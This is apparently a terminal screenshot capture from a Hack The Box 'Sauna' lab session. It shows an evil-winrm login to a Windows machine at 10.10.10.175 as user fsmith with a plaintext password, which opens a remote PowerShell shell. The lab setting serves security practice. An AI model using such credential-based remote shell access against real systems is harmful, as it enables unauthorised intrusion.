 root@kali: ~kali/Downloads × root@kali: ~/HackTheBox/Sauna ×
┌──(root㉿kali)-[~/HackTheBox/Sauna]
└─# evil-winrm -u fsmith -p 'Thestrokes23' -i 10.10.10.175
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents>